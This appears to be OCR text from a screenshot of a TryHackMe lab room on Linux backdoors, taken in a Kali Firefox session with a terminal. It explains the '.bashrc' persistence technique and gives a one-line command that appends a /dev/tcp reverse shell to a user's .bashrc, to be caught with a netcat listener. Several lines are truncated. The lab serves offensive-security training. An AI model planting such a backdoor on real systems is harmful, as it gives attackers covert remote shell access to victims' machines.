 TryHackMe | Linux Back...
09:06 PM
TryHackMe | Linux Backdoors - Mozilla Firefox
TryHackMe | Hacktivities
TryHackMe | Linux Backd
https://tryhackme.com/room/linuxbackdoors
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
Let's now get into the: ".bashrc" Backdoor!
If a user has bash as their login shell, the ".bashrc" file in their home directory
is executed when an interactive session is launched.
So If you know any users that log on to their system quite often, you could
simply run this command to include your reverse shell into their ".bashrc".
echo 'bash -i >& /dev/tcp/ip/port 0>&1' >> ~/.bashrc
One important thing is to always have your nc listener ready as you don't know when you
This attack is very sneaky as nobody really thinks about ever checking their ".bashrc" file.
On the other hand, you can't exactly know if any of the user's will actually login to their s
You understand what is the ".bashrc" backdoor technique!
No answer needed
Completed
Task 6
pam_unix.so Backdoors
Created by ustoun0
This is a free room, which means anyone can deploy virtual machines in the
Fri 23 Apr, 03:06
AttackBox IP:10.10.144.210
root@ip-10-10-144-210: ~
File Edit View Search Terminal Help
root@ip-10-10-144-210:~# less /etc/cronjob
/etc/cronjob: No such file or directory
root@ip-10-10-144-210:~# less /etc/crontab
root@ip-10-10-144-210:~#
THM AttackBox
1h 43m 55s